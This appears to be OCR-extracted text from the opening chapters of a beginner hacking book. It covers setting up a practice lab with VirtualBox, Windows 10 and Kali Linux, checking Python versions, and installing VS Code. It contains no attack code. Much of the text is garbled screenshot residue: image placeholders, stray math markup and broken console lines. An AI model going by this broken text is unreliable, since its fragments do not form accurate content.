

## **Chapter 1: Introduction to Hacking**





## Chapter 2: Getting Started - Setting Up a Lab Environment





#### Oracle VM VirtualBox Manager



**Tools** 

Windows\_10 <sup>1</sup> Powered Off

**Saved** 

Kali-Linux-2020.4-vbox-amd64

 $\frac{1}{\sqrt{2}}$ 



#### **Welcome to VirtualBox!**

☆日

The left part of application window contains global tools and lists all virtual machines and virtual machine groups on your computer. You can import, add and create new<br>VMs using corresponding toolbar buttons. You can popup a tools of currently selected element using corresponding element button.

You can press the F1 key to get instant help, or visit www.virtualbox.org for more information and latest news.



 $\Box$ 

 $\equiv$ 

 $\times$ 



Windows 10 [Running] - Oracle VM VirtualBox File Machine View Input Devices Help  $\qquad \qquad \Box$   $\qquad \times$ 

 $\mathcal{C}$ **Recycle Bin**  $\begin{picture}(180,10) \put(0,0){\line(1,0){15}} \put(10,0){\line(1,0){15}} \put(10,0){\line(1,0){15}} \put(10,0){\line(1,0){15}} \put(10,0){\line(1,0){15}} \put(10,0){\line(1,0){15}} \put(10,0){\line(1,0){15}} \put(10,0){\line(1,0){15}} \put(10,0){\line(1,0){15}} \put(10,0){\line(1,0){15}} \put(10,0){\line(1,0){15}} \put(10,0){\line($  $\mathcal{P}$ へ ● ロ (1) 15:02 e m û a  $\overline{O}$  Type here to search  $\circ$  $\Xi^{\rm i}_{\rm I}$  $\blacksquare$ 昂 







C:\Users\fahad>python Diterminal process)<br>Python 3.8.3 (tags/v3.8.3:6f8c832, May 13 2020, 22:37:02) [MSC v.1924 64 bit (AMD64)] on win32<br>Type "help", "copyright", "credits" or "license" for more information.<br>>>>

> $\Box$ (kali<sup>®</sup>kali)-[~]<br> $\Box$ s python -- version Python 2.7.18

 $-($ kali $\circledast$ kali $)-[$ ~ $]$  $L_{\frac{1}{2}}$  python3 -- version Python 3.8.6

—(kali⊛kali)-[**~/Downloads**]  $\mathsf{L}\$$  sudo dpkg -i code 1.52.1-1608136922 amd64.deb



